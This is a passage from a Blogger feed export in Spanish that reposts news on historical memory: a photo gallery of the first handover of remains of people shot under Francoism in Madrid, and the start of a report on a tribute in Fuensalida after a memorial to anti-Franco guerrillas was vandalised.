\n\/uploads\/fotos\/r1000\/4eb04d17\/DSC_2608.jpg?v=63893823051 1000w,\n\/uploads\/fotos\/r1500\/4eb04d17\/DSC_2608.jpg?v=63893823051 1500w,\n\/uploads\/fotos\/r2000\/4eb04d17\/DSC_2608.jpg?v=63893823051 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/4eb04d17\/DSC_2608.jpg?v=63893823051\" \/\u003E\n\u003C\/p\u003E\n\n\n        \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nAlmudena García-Rubio, antropóloga forense, durante su intervención en el acto.\n          \u003C\/span\u003E\u003C\/p\u003E\n          \n          \n\n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cdiv id=\"img-60872\" style=\"text-align: justify;\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"9\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 5\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/5ad8bfee\/DSC_2620.jpg?v=63893823050 200w, \n\/uploads\/fotos\/r400\/5ad8bfee\/DSC_2620.jpg?v=63893823050 400w, \n\/uploads\/fotos\/r600\/5ad8bfee\/DSC_2620.jpg?v=63893823050 600w, \n\/uploads\/fotos\/r800\/5ad8bfee\/DSC_2620.jpg?v=63893823050 800w, \n\/uploads\/fotos\/r1000\/5ad8bfee\/DSC_2620.jpg?v=63893823050 1000w,\n\/uploads\/fotos\/r1500\/5ad8bfee\/DSC_2620.jpg?v=63893823050 1500w,\n\/uploads\/fotos\/r2000\/5ad8bfee\/DSC_2620.jpg?v=63893823050 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/5ad8bfee\/DSC_2620.jpg?v=63893823050\" \/\u003E\n\u003C\/p\u003E\n\n\n        \u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cfigcaption\u003E\n          \n          \n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n\n      \u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nLos asistentes al acto realizado en la facultad de Biológicas de la Universidad Complutense.\n          \u003C\/span\u003E\u003C\/p\u003E\n          \n          \n\n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cdiv id=\"img-60871\" style=\"text-align: justify;\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"8\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 6\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/c2621cc3\/DSC_2643.jpg?v=63893823050 200w, \n\/uploads\/fotos\/r400\/c2621cc3\/DSC_2643.jpg?v=63893823050 400w, \n\/uploads\/fotos\/r600\/c2621cc3\/DSC_2643.jpg?v=63893823050 600w, \n\/uploads\/fotos\/r800\/c2621cc3\/DSC_2643.jpg?v=63893823050 800w, \n\/uploads\/fotos\/r1000\/c2621cc3\/DSC_2643.jpg?v=63893823050 1000w,\n\/uploads\/fotos\/r1500\/c2621cc3\/DSC_2643.jpg?v=63893823050 1500w,\n\/uploads\/fotos\/r2000\/c2621cc3\/DSC_2643.jpg?v=63893823050 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/c2621cc3\/DSC_2643.jpg?v=63893823050\" \/\u003E\n\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nFlorencio Elipe, hijo de Florencio Elipe Sánchez, era un bebé cuando \nfusilaron a su padre. 84 años después, posa junto a su familia con el \ninforme que confirma la identidad de sus restos.\n          \u003C\/span\u003E\u003C\/p\u003E\n          \n          \n\n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cdiv id=\"img-60870\" style=\"text-align: justify;\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"7\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 7\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/0e09fa49\/DSC_2659.jpg?v=63893823050 200w, \n\/uploads\/fotos\/r400\/0e09fa49\/DSC_2659.jpg?v=63893823050 400w, \n\/uploads\/fotos\/r600\/0e09fa49\/DSC_2659.jpg?v=63893823050 600w, \n\/uploads\/fotos\/r800\/0e09fa49\/DSC_2659.jpg?v=63893823050 800w, \n\/uploads\/fotos\/r1000\/0e09fa49\/DSC_2659.jpg?v=63893823050 1000w,\n\/uploads\/fotos\/r1500\/0e09fa49\/DSC_2659.jpg?v=63893823050 1500w,\n\/uploads\/fotos\/r2000\/0e09fa49\/DSC_2659.jpg?v=63893823050 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/0e09fa49\/DSC_2659.jpg?v=63893823050\" \/\u003E\n\u003C\/p\u003E\n\n\n        \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nLos nietos de Martina Aparicio Bastero emocionados durante la entrega de\n los restos de su abuela. Su madre, Magdalena, soñó toda su vida con \nencontrarla, pero falleció en 2021.\n          \u003C\/span\u003E\u003C\/p\u003E\n          \n          \n\n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cdiv id=\"img-60868\" style=\"text-align: justify;\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"5\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 9\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/a1a17d25\/DSC_2714.jpg?v=63893823049 200w, \n\/uploads\/fotos\/r400\/a1a17d25\/DSC_2714.jpg?v=63893823049 400w, \n\/uploads\/fotos\/r600\/a1a17d25\/DSC_2714.jpg?v=63893823049 600w, \n\/uploads\/fotos\/r800\/a1a17d25\/DSC_2714.jpg?v=63893823049 800w, \n\/uploads\/fotos\/r1000\/a1a17d25\/DSC_2714.jpg?v=63893823049 1000w,\n\/uploads\/fotos\/r1500\/a1a17d25\/DSC_2714.jpg?v=63893823049 1500w,\n\/uploads\/fotos\/r2000\/a1a17d25\/DSC_2714.jpg?v=63893823049 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/a1a17d25\/DSC_2714.jpg?v=63893823049\" \/\u003E\n\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nLa fotografía de Martina Aparicio Bastero junto a sus restos. Asesinada a\n los 32 años por los falangistas en Colmenar, en represalia por las \nactividades políticas de su marida y familia.\n          \u003C\/span\u003E\u003C\/p\u003E\n          \n          \n\n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cdiv id=\"img-60886\" style=\"text-align: justify;\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"0\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 10\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/d92ac5c4\/2G0A2639Copia.jpg?v=63893829618 200w, \n\/uploads\/fotos\/r400\/d92ac5c4\/2G0A2639Copia.jpg?v=63893829618 400w, \n\/uploads\/fotos\/r600\/d92ac5c4\/2G0A2639Copia.jpg?v=63893829618 600w, \n\/uploads\/fotos\/r800\/d92ac5c4\/2G0A2639Copia.jpg?v=63893829618 800w, \n\/uploads\/fotos\/r1000\/d92ac5c4\/2G0A2639Copia.jpg?v=63893829618 1000w,\n\/uploads\/fotos\/r1500\/d92ac5c4\/2G0A2639Copia.jpg?v=63893829618 1500w,\n\/uploads\/fotos\/r2000\/d92ac5c4\/2G0A2639Copia.jpg?v=63893829618 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/d92ac5c4\/2G0A2639Copia.jpg?v=63893829618\" \/\u003E\n\u003C\/p\u003E\n\n\n        \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nUn emotivo momento del acto de entrega de restos.\n          \u003C\/span\u003E\u003C\/p\u003E\n          \n          \n\n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cdiv id=\"img-60885\" style=\"text-align: justify;\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"1\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 11\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/98e07e94\/2G0A2650Copia.jpg?v=63893829617 200w, \n\/uploads\/fotos\/r400\/98e07e94\/2G0A2650Copia.jpg?v=63893829617 400w, \n\/uploads\/fotos\/r600\/98e07e94\/2G0A2650Copia.jpg?v=63893829617 600w, \n\/uploads\/fotos\/r800\/98e07e94\/2G0A2650Copia.jpg?v=63893829617 800w, \n\/uploads\/fotos\/r1000\/98e07e94\/2G0A2650Copia.jpg?v=63893829617 1000w,\n\/uploads\/fotos\/r1500\/98e07e94\/2G0A2650Copia.jpg?v=63893829617 1500w,\n\/uploads\/fotos\/r2000\/98e07e94\/2G0A2650Copia.jpg?v=63893829617 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/98e07e94\/2G0A2650Copia.jpg?v=63893829617\" \/\u003E\n\u003C\/p\u003E\n\n\n        \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nPor primera vez en 85 años, se entregan en Madrid los restos de republicanos represaliados por el fascismo tras la guerra civil.\n          \u003C\/span\u003E\u003C\/p\u003E\n          \n          \n\n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cdiv id=\"img-60884\" style=\"text-align: justify;\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"2\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 12\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/babc6731\/2G0A2659Copia.jpg?v=63893829617 200w, \n\/uploads\/fotos\/r400\/babc6731\/2G0A2659Copia.jpg?v=63893829617 400w, \n\/uploads\/fotos\/r600\/babc6731\/2G0A2659Copia.jpg?v=63893829617 600w, \n\/uploads\/fotos\/r800\/babc6731\/2G0A2659Copia.jpg?v=63893829617 800w, \n\/uploads\/fotos\/r1000\/babc6731\/2G0A2659Copia.jpg?v=63893829617 1000w,\n\/uploads\/fotos\/r1500\/babc6731\/2G0A2659Copia.jpg?v=63893829617 1500w,\n\/uploads\/fotos\/r2000\/babc6731\/2G0A2659Copia.jpg?v=63893829617 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/babc6731\/2G0A2659Copia.jpg?v=63893829617\" \/\u003E\n\u003C\/p\u003E\n\n\n        \n      \u003C\/a\u003E\u003C\/span\u003E\n      \n      \n\n      \u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nLos familiares de la única mujer encontrada en la exhumación de Colmenar\n señalan en una fotografía la última foto de su abuela, hecha \nprobablemente pocos dís antes de su asesinato.\n          \u003C\/span\u003E\u003C\/p\u003E\n          \n          \n\n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cdiv id=\"img-60883\" style=\"text-align: justify;\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"3\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 13\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/4cbe6b94\/2G0A2666Copia.jpg?v=63893829617 200w, \n\/uploads\/fotos\/r400\/4cbe6b94\/2G0A2666Copia.jpg?v=63893829617 400w, \n\/uploads\/fotos\/r600\/4cbe6b94\/2G0A2666Copia.jpg?v=63893829617 600w, \n\/uploads\/fotos\/r800\/4cbe6b94\/2G0A2666Copia.jpg?v=63893829617 800w, \n\/uploads\/fotos\/r1000\/4cbe6b94\/2G0A2666Copia.jpg?v=63893829617 1000w,\n\/uploads\/fotos\/r1500\/4cbe6b94\/2G0A2666Copia.jpg?v=63893829617 1500w,\n\/uploads\/fotos\/r2000\/4cbe6b94\/2G0A2666Copia.jpg?v=63893829617 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/4cbe6b94\/2G0A2666Copia.jpg?v=63893829617\" \/\u003E\n\u003C\/p\u003E\n\n\n        \n      \u003C\/a\u003E\u003C\/span\u003E\n      \n      \n\n      \u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nA la izquierda, Luis Ríos Frutos, doctor en Biología y coordinador de \nlos trabajos de investigación antropológica de los restos, junto a \nBenito Muñoz Araujo, decano de la facultad, Fernando Martínez López y \nAlmudena García-Rubio\n          \u003C\/span\u003E\u003C\/p\u003E\n          \n          \n\n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cdiv id=\"img-60882\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"4\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 14\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/0e8a8cc8\/2G0A2692Copia.jpg?v=63893829616 200w, \n\/uploads\/fotos\/r400\/0e8a8cc8\/2G0A2692Copia.jpg?v=63893829616 400w, \n\/uploads\/fotos\/r600\/0e8a8cc8\/2G0A2692Copia.jpg?v=63893829616 600w, \n\/uploads\/fotos\/r800\/0e8a8cc8\/2G0A2692Copia.jpg?v=63893829616 800w, \n\/uploads\/fotos\/r1000\/0e8a8cc8\/2G0A2692Copia.jpg?v=63893829616 1000w,\n\/uploads\/fotos\/r1500\/0e8a8cc8\/2G0A2692Copia.jpg?v=63893829616 1500w,\n\/uploads\/fotos\/r2000\/0e8a8cc8\/2G0A2692Copia.jpg?v=63893829616 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/0e8a8cc8\/2G0A2692Copia.jpg?v=63893829616\" \/\u003E\n\u003C\/p\u003E\n\n\n        \n      \u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nLa urna con los restos de Martina Aparicio Bastero.\n          \u003C\/span\u003E\u003C\/p\u003E\u003C\/figcaption\u003E\u003C\/div\u003E\n      \n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E\n          \n          \n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n\n      \u003C\/div\u003E\n      \n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\u003C\/div\u003E\n\n\n              \n\n          \u003C\/div\u003E\n\n\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/memoria-historica\/primera-entrega-restos-mortales-fusilados-franquismo-comunidad-madrid\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8857556593730616219\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8857556593730616219?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8857556593730616219"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8857556593730616219"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/09\/primera-entrega-de-restos-mortales-de.html","title":"Primera entrega de restos mortales de fusilados por el franquismo en la Comunidad de Madrid"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD6E3Y6qy-tU572rnNx44zXTpalxrEgsMPeB4KGsy63BnNDUNFTfVZXSNcztrZIST1LSx4ZNoD3GBJsEFPPJbRrjQK3e0FHHPU1rFxuW_4cLp5oGn81Ph6bvwzmPNxBM2mdhf3QguxI-w9w2B67YteNqVxf670sSn1VsUr-IJfUKfNmKWNOufW9BAoxDuQ\/s72-c\/Primera%20entrega%20de%20restos%20mortales%20de%20fusilados%20por%20el%20franquismo%20en%20la%20Comunidad%20de%20Madrid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5389299163978241883"},"published":{"$t":"2024-08-15T09:00:00.014+02:00"},"updated":{"$t":"2024-08-15T09:00:00.114+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Acto cívico en homenaje al guerrillero Mariano Álvarez y a las víctimas del franquismo en Fuensalida"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-xIiCOe5mskhy5rCiP0GlSmOSYlFoPWe0gYR89azR45fK3FRQ2lrOxmjShsqm2lqF0rJNd73cWQk6fbxjLkNCGMTNk1zxi_RLYya-9J-ZvCsDyu8_PcSQIpuGEXmHRMKjOJbBAxWG26giKqgqlpLenRwgNwAzKo000oDqcMqJp-eY88Wb57KlS2E-ojvw\/s1920\/Acto%20c%C3%ADvico%20en%20homenaje%20al%20guerrillero%20Mariano%20%C3%81lvarez%20y%20a%20las%20v%C3%ADctimas%20del%20franquismo%20en%20Fuensalidavo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-xIiCOe5mskhy5rCiP0GlSmOSYlFoPWe0gYR89azR45fK3FRQ2lrOxmjShsqm2lqF0rJNd73cWQk6fbxjLkNCGMTNk1zxi_RLYya-9J-ZvCsDyu8_PcSQIpuGEXmHRMKjOJbBAxWG26giKqgqlpLenRwgNwAzKo000oDqcMqJp-eY88Wb57KlS2E-ojvw\/s320\/Acto%20c%C3%ADvico%20en%20homenaje%20al%20guerrillero%20Mariano%20%C3%81lvarez%20y%20a%20las%20v%C3%ADctimas%20del%20franquismo%20en%20Fuensalidavo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EActo cívico en homenaje al guerrillero Mariano Álvarez y a las víctimas del franquismo en Fuensalida\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.ammd.es\/wp-content\/uploads\/2024\/08\/acto-fuensalida-cartel.jpg\"\u003E\u003Cimg alt=\"\" height=\"400\" src=\"https:\/\/www.ammd.es\/wp-content\/uploads\/2024\/08\/acto-fuensalida-cartel-212x300.jpg\" width=\"283\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EVandalizan el memorial a las víctimas del franquismo que \ngobierno municipal de Fuensalida, del PP, trasladó a un rincón del \ncementerio.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste lunes 12 de agosto, vecinos y vecinas de Fuensalida, familiares \nde los guerrilleros y varias asociaciones para la recuperación de la \nmemoria histórica, entre ellas la \u003Ca href=\"https:\/\/www.ammd.es\/\"\u003EAMMD\u003C\/a\u003E\n representada por Enrique Ramírez Carriedo, se han dado cita en el \ncementerio de Fuensalida junto al monolito, que recuerda a los tres \nguerrilleros antifranquistas: Mariano Álvarez Escobar “Antonio”, \nguerrillero natural de Fuensalida (Toledo) de 29 años, Tomás López \nGutiérrez ‘Rubio’, natural de Madrid de 20 años, y Andrés Iglesias \nPrieto ‘Olivero’, natural de Piornal (Cáceres) de 25 años, para rendir \nhomenaje a las victimas del franquismo y denunciar que, el gobierno \nmunicipal del Partido Popular, halla cambiado de ubicación el monolito, \ndesde la entrada del camposanto hasta una zona escondida, sin ni \nsiquiera informar a los familiares.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras el traslado del monumento, desde la entrada del camposanto hasta\n una zona sin vigilancia, entre restos de obra y fuera de la vista de \nlos usuarios del cementerio, y un día antes de que se celebre este \nhomenaje, el monolito, ya restaurado, apareció vandalizado con spray de \npintura negra que tapaba los nombres de las víctimas. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.ammd.es\/wp-content\/uploads\/2024\/08\/acto-fuensalida-monolito-vandalizado.jpg\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"640\" src=\"https:\/\/www.ammd.es\/wp-content\/uploads\/2024\/08\/acto-fuensalida-monolito-vandalizado-169x300.jpg\" width=\"361\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAlgo más de medio centenar de personas acudieron al acto de \ndesagravio, donde Mª Carmen Alonso, sobrina segunda de Mariano Álvarez \nEscobar, alias “Antonio”, leyó un emotivo comunicado, haciendo \nreferencia a la intención del gobierno municipal del PP de demoler el \nmonolito, a la vandalización sufrida el día anterior al acto y al \ntraslado de ubicación del monolito en el cementerio de Fuensalida por \nparte del ayuntamiento.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EVídeo del acto:\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl acto estaba organizado por familiares de los guerrilleros y la \nARMHEx, y contaba con el apoyo y presencia de la Asociación por la \nMemoria Militar Democrática (AMMD), la Asociación Manuel Azaña, la \nAsociación de Familiares de Ejecutados en el Cementerio de Ocaña \n(AFECO), así como el PSOE e IU de Fuensalida.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ARMHEx considera que el traslado del monumento es “una cierta \nforma de humillación” y solicitará amparo a la Secretaría de Estado de \nMemoria Democrática para la protección de este memorial, su restauración\n y restitución al lugar original, “dada la actitud del 